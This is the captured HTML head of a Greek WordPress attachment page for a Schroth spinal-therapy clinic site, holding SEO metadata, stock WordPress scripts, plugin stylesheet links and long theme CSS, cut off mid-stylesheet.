

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://schrothgreece.gr/home-05-creative-green/home-05-bg-promotion/
body_size: 20078
content:
<!DOCTYPE html>
<html lang="el">
<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <!--[if IE]>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <![endif]-->
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://schrothgreece.gr/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.8 (Yoast SEO v21.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>home-05-bg-promotion - Schroth Greece</title>
	<link rel="canonical" href="https://schrothgreece.gr/home-05-creative-green/home-05-bg-promotion/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="home-05-bg-promotion - Schroth Greece" />
	<meta property="og:url" content="https://schrothgreece.gr/home-05-creative-green/home-05-bg-promotion/" />
	<meta property="og:site_name" content="Schroth Greece" />
	<meta property="article:modified_time" content="2017-05-05T08:32:26+00:00" />
	<meta property="og:image" content="https://schrothgreece.gr/home-05-creative-green/home-05-bg-promotion" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="771" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://schrothgreece.gr/home-05-creative-green/home-05-bg-promotion/","url":"https://schrothgreece.gr/home-05-creative-green/home-05-bg-promotion/","name":"home-05-bg-promotion - Schroth Greece","isPartOf":{"@id":"https://schrothgreece.gr/#website"},"primaryImageOfPage":{"@id":"https://schrothgreece.gr/home-05-creative-green/home-05-bg-promotion/#primaryimage"},"image":{"@id":"https://schrothgreece.gr/home-05-creative-green/home-05-bg-promotion/#primaryimage"},"thumbnailUrl":"https://schrothgreece.gr/wp-content/uploads/2017/02/home-05-bg-promotion.jpg","datePublished":"2017-02-15T10:46:18+00:00","dateModified":"2017-05-05T08:32:26+00:00","breadcrumb":{"@id":"https://schrothgreece.gr/home-05-creative-green/home-05-bg-promotion/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://schrothgreece.gr/home-05-creative-green/home-05-bg-promotion/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://schrothgreece.gr/home-05-creative-green/home-05-bg-promotion/#primaryimage","url":"https://schrothgreece.gr/wp-content/uploads/2017/02/home-05-bg-promotion.jpg","contentUrl":"https://schrothgreece.gr/wp-content/uploads/2017/02/home-05-bg-promotion.jpg","width":1280,"height":771},{"@type":"BreadcrumbList","@id":"https://schrothgreece.gr/home-05-creative-green/home-05-bg-promotion/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://schrothgreece.gr/"},{"@type":"ListItem","position":2,"name":"Home 05 &#8211; Creative Green","item":"https://schrothgreece.gr/home-05-creative-green/"},{"@type":"ListItem","position":3,"name":"home-05-bg-promotion"}]},{"@type":"WebSite","@id":"https://schrothgreece.gr/#website","url":"https://schrothgreece.gr/","name":"Schroth Greece","description":"Διάγνωση και αποκατάσταση διαταραχών και παθήσεων σπονδυλικής στήλης","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://schrothgreece.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Schroth Greece" href="https://schrothgreece.gr/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/schrothgreece.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://schrothgreece.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.3.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://schrothgreece.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://schrothgreece.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://schrothgreece.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='exit-popup-css-css' href='https://schrothgreece.gr/wp-content/plugins/exit-popup/css/exit-popup.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://schrothgreece.gr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.0.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='googlefonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,300italic,400,400italic,600,600italic,700,700italic&subset=latin,greek' type='text/css' media='all' />
<link rel='stylesheet' id='optima-google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%7COpen+Sans%3Aregular%7COpen+Sans%3Aregular&#038;ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://schrothgreece.gr/wp-content/themes/optima/assets/css/font-awesome.min.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://schrothgreece.gr/wp-content/themes/optima/assets/css/animate.min.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='optima-theme-css' href='https://schrothgreece.gr/wp-content/themes/optima/style.css?ver=6.3.4' type='text/css' media='all' />
<style id='optima-theme-inline-css' type='text/css'>
.site-loading .la-image-loading {opacity: 1;visibility: visible}.la-image-loading.spinner-custom .content {width: 100px;margin-top: -50px;height: 100px;margin-left: -50px;text-align: center}.la-image-loading.spinner-custom .content img {width: auto;margin: 0 auto}.site-loading #page.site {opacity: 0;transition: all .3s ease-in-out}#page.site {opacity: 1}.la-image-loading {opacity: 0;position: fixed;z-index: 999999;left: 0;top: 0;right: 0;bottom: 0;background: #fff;overflow: hidden;transition: all .3s ease-in-out;-webkit-transition: all .3s ease-in-out;visibility: hidden}.la-image-loading .content {position: absolute;width: 50px;height: 50px;top: 50%;left: 50%;margin-left: -25px;margin-top: -25px}.section-page-header{color: #8a8a8a;background-repeat: repeat;background-position: left top;background-color: rgba(247,247,247,0)}.section-page-header .page-title{color: #343538}.section-page-header a{color: #8a8a8a}.section-page-header a:hover{color: #343538}.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}@media(min-width: 768px){.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}}@media(min-width: 992px){.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}}.site-main{padding-top:70px;padding-bottom:30px}body.optima-body{font-size: 16px;background-repeat: repeat;background-position: left top}#masthead_aside,.site-header .site-header-inner{background-repeat: repeat;background-position: left top;background-color: #f7f7f7}.enable-header-transparency .site-header:not(.is-sticky) .site-header-inner{background-repeat: repeat;background-position: left top;background-color: rgba(0,0,0,0)}.site-footer{background-repeat: repeat;background-position: left top}.entry-thumbnail.format-quote .format-quote-content, .entry-thumbnail.format-link .format-content, .item--category, .la-blockquote.style-1, .la-blockquote.style-2, .testimonial-loop.loop-style-2 .item--excerpt, .testimonial-loop.loop-style-3 .item--excerpt, .testimonial-loop.loop-style-3 .testimonial-item .item--role,.testimonial-3-nav .item--role, .portfolios-grid.loop-style-4 .entry-title,.pf-masonry.pf-s-4 .entry-title, .vc_cta3-container .la-cta-01.vc_cta3 h4, .catalog-grid-2 .product-category .cat-information .cat-des, .highlight-font-family {font-family: "Open Sans"}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a, .entry-thumbnail.format-quote .quote-author, .commentlist .comment-meta .comment-author, .portfolio-single-page .entry-tax-list, .la-blockquote.style-2 footer cite, .la-vc-btn.la-outline-btn .vc_btn3, .la-vc-btn.la-outline-btn2 .vc_btn3, .la-btn, .btn-view-all-works.vc_btn3-container.la-vc-btn .vc_btn3, .la-bigger-btn .la-btn,.la-bigger-btn .vc_btn3, .custom-heading-with-dots .la-headings .subheading-tag, .hover-heading-box-home-1.wpb_column .la-headings .subheading-tag a, .hover-heading-box.wpb_column .la-headings .subheading-tag a, .team-member-loop.loop-style-1 .item--role,.team-member-loop.loop-style-1 .item--title, .testimonial-loop .item--title, .testimonial-loop.loop-style-2 .item--role, .testimonial-loop.loop-style-6 .item--title,.testimonial-loop.loop-style-6 .item--role, .testimonial-loop.loop-style-7 .item--title,.testimonial-loop.loop-style-7 .item--role, .testimonial-loop.loop-style-8 .item--title,.testimonial-loop.loop-style-8 .item--role, .showposts-loop .link-readmore, .portfolios-grid.loop-style-2 .entry-tax-list,.pf-masonry.pf-s-2 .entry-tax-list, .portfolios-list .entry-tax-list, .portfolios-list .link-discover, .vc_progress_bar .vc_general.vc_single_bar .vc_label, .la-stats-counter.about-counter .icon-value, .la-pricing-table-wrap.style-4 .la-pricing-table .pricing-heading, .la-pricing-table-wrap.style-4 .la-pricing-table .price-box .price-value, .la-pricing-table-wrap.style-4 .la-pricing-table .pricing-action a, .heading-font-family {font-family: "Open Sans"}body {font-family: "Open Sans";color: #8a8a8a}a:focus, a:hover {color: #5097f7}input, select, textarea {border-color: rgba(169,174,189,0.30)}input:focus, select:focus, textarea:focus {border-color: #232324}.button,button,html input[type="button"],input[type="reset"],input[type="submit"],.btn {background-color: #fff;color: #232324;border-color: #232324}.button:hover,button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.btn:hover {background-color: #232324;color: #fff}.button.btn-secondary,button.btn-secondary,html input[type="button"].btn-secondary,input[type="reset"].btn-secondary,input[type="submit"].btn-secondary,.btn.btn-secondary {background-color: #232324;border-color: #232324;color: #fff}.button.btn-secondary:hover,button.btn-secondary:hover,html input[type="button"].btn-secondary:hover,input[type="reset"].btn-secondary:hover,input[type="submit"].btn-secondary:hover,.btn.btn-secondary:hover {background-color: #5097f7;border-color: #5097f7;color: #fff}.button.btn-primary,button.btn-primary,html input[type="button"].btn-primary,input[type="reset"].btn-primary,input[type="submit"].btn-primary,.btn.btn-primary {background-color: #5097f7;border-color: #5097f7;color: #fff}.button.btn-primary:hover,button.btn-primary:hover,html input[type="button"].btn-primary:hover,input[type="reset"].btn-primary:hover,input[type="submit"].btn-primary:hover,.btn.btn-primary:hover {background-color: #232324;border-color: #232324;color: #fff}.button.alt {background-color: #232324;border-color: #232324;color: #fff}.button.alt:hover {background-color: #5097f7;border-color: #5097f7;color: #fff}h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6, .title-xlarge {font-family: "Open Sans";color: #232324}table th {color: #232324}.star-rating {color: #b5b7c4}.star-rating span {color: #5097f7}.la-global-message .close-message:hover i,#lastudio-reveal .close-button:hover i {color: #5097f7}.la-pagination ul .page-numbers {color: #232324;border-color: rgba(169,174,189,0.30)}.la-pagination ul .page-numbers.current {background-color: #232324;color: #fff;border-color: #232324}.la-pagination ul .page-numbers:hover {border-color: #232324}.share-links a {border-color: rgba(169,174,189,0.30)}.search-form .search-button:hover {color: #5097f7}.slick-slider button.slick-arrow:hover {color: #5097f7}.slick-slider .slick-dots li:hover button,.slick-slider .slick-dots .slick-active button {background-color: #5097f7}.vertical-style ul li:hover a, .vertical-style ul li.active a {color: #5097f7}.filter-style-1 ul li:hover a, .filter-style-1 ul li.active a,.filter-style-default ul li:hover a,.filter-style-default ul li.active a {color: #232324;border-bottom-color: #5097f7}.filter-style-2 ul li a {color: #232324}.filter-style-2 ul li:hover a, .filter-style-2 ul li.active a {color: #5097f7}.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-active,.select2-container .select2-choice,.select2-search,.select2-input,.input-text {border-color: rgba(169,174,189,0.30)}.stars [class*="star-"]:hover, .stars [class*="star-"].active {color: #5097f7}.woocommerce-info {border-top-color: green}.woocommerce-info:before {color: green}.woocommerce-error {border-top-color: #2635c4}.woocommerce-error:before {color: #2635c4}.onsale,.onsale-badge {background: #5097f7}.wc-toolbar .wc-view-toggle .active {color: #5097f7}.wc-toolbar .wc-ordering {border-color: rgba(169,174,189,0.30)}.wc-toolbar .wc-view-count ul {color: #b5b7c4}.wc-toolbar .wc-view-count li.active {color: #5097f7}.wc-ordering ul {border-color: rgba(169,174,189,0.30)}.wc-ordering ul li:hover a, .wc-ordering ul li.active a {background-color: #5097f7}a.rsswidget {color: #232324}.product_list_widget del {color: #8a8a8a}.widget_shopping_cart_content .total {border-top-color: rgba(169,174,189,0.30)}.widget_price_filter .price_slider_amount .button:hover {background-color: #5097f7;border-color: #5097f7}.widget_price_filter .ui-slider .ui-slider-range {background-color: #232324}.widget_layered_nav_filters ul li {border-bottom-color: rgba(169,174,189,0.30)}.widget_layered_nav_filters ul li .amount {color: #5097f7}.calendar_wrap caption {border-color: rgba(169,174,189,0.30)}.widget-border.widget {border-color: rgba(169,174,189,0.30)}.top-area {background-color: rgba(0,0,0,0);color: rgba(255,255,255,0.2)}.header-toggle-cart .header_shopping_cart .buttons .wc-forward:not(.checkout) {color: #232324}.header-toggle-cart .header_shopping_cart .buttons .wc-forward:not(.checkout):hover {color: #5097f7}.header-toggle-cart .header_shopping_cart .buttons .checkout {background: #232324}.header-toggle-cart .header_shopping_cart .buttons .checkout:hover {background-color: #5097f7}.header-v7 .top-area .la-contact-item:before {color: #5097f7}.header-v8 .site-header .header-toggle-menu a.btn-aside-toggle {background-color: #232324}.header-v8 .site-header .header-toggle-menu a.btn-aside-toggle:hover {color: #fff !important;background-color: #5097f7 !important}#header_aside .btn-aside-toggle:hover {background: #5097f7}.header-v9 #masthead_aside .header-aside-nav .mega-menu > li {border-bottom-color: rgba(169,174,189,0.30)}.mega-menu .tip.hot,.menu .tip.hot {background-color: #5097f7}.mega-menu .tip.hot .tip-arrow:before,.menu .tip.hot .tip-arrow:before {color: #5097f7}.mega-menu .popup li > a {color: #8a8a8a;background-color: rgba(0,0,0,0)}.mega-menu .popup li:hover > a {color: #232324;background-color: rgba(0,0,0,0)}.mega-menu .popup li.active > a {color: #232324;background-color: rgba(0,0,0,0)}.mega-menu .popup > .inner,.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li ul.sub-menu,.mega-menu .mm-popup-narrow ul ul {background-color: #fff}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li:hover > a,.mega-menu .mm-popup-narrow li.menu-item:hover > a {color: #232324;background-color: rgba(0,0,0,0)}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li.active > a,.mega-menu .mm-popup-narrow li.menu-item.active > a {color: #232324;background-color: rgba(0,0,0,0)}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a {color: #343538}.section-page-header {border-top-color: rgba(169,174,189,0.30);border-bottom-color: rgba(169,174,189,0.30)}.sidebar-inner .product-title,.mini_cart_item a:not(.remove) {color: #232324}.site-footer {color: #9395a0}.site-footer a {color: #9395a0}.site-footer a:hover {color: #fff}.site-footer .widget .widget-title {color: #fff}.footer-bottom {background-color: #000;color: #9395a0}.footer-bottom a {color: #9395a0}.footer-bottom a:hover {color: #fff}.site-header .header-toggle-search .header-search-form,#masthead_aside .header-toggle-search .header-search-form {background-color: #fff}.tags-list a:hover {color: #5097f7}.item--category {color: #b5b7c4}.item--category a:hover {color: #5097f7}.entry-meta a:hover {color: #5097f7}.btn-readmore {font-family: "Open Sans";color: #232324}.btn-readmore i {color: #5097f7}.entry-meta-footer {border-color: rgba(169,174,189,0.30)}.entry-meta-footer .tags-list a {font-family: "Open Sans"}.entry-meta-footer .tags-list i {color: #5097f7}.author-info {border-color: rgba(169,174,189,0.30)}.post-navigation .post-title {color: #232324}.la-related-posts.style-3 a:hover {color: #5097f7}.home-09-big-banner .subheading-tag span:after {border-bottom-color: #5097f7}.home-09-custom-heading:after {border-bottom-color: #5097f7}.la-banner-box.home-09-banner-type-2 .banner--link-overlay:after {background-color: 